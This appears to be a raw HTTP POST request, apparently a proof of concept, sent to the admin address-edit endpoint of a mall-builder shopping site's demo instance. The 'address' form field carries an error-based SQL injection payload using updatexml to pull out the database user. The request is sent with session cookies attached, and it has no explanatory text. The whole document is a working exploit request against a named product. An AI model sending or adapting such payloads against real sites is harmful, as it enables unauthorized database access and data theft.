 POST /main.php?m=member&s=admin_orderadder&id=333&type=edit HTTP/1.1
Host: democn.mall-builder.com
Proxy-Connection: keep-alive
Content-Length: 248
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://democn.mall-builder.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://democn.mall-builder.com/main.php?m=member&s=admin_orderadder&id=333&type=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=eb374da3368d9e2c754be2ffa75989c6; pgv_pvi=2736463872; pgv_si=s9251468288;
cnUSERID=1383HazfmkPwdRpow91XS6EIUwiHRmtUYZrFlexz6ECG58KLDu7EwUakCpEm; USER=testtestxxx
edid=333&submit=edit&ty=&name=aaa&t=%E5%A4%A9%E6%B4%A5%E5%B8%82+%E5%8D%97%E5%BC%80
%E5%8C%BA+%E5%8D%8E%E8%8B%91%E8%A1%97%E9%81%93&province=2&city=58&area=919&select_1=
&address='or updatexml(1,concat(1,user()),1)or '1&zip=123123&tel=123123&mobile=123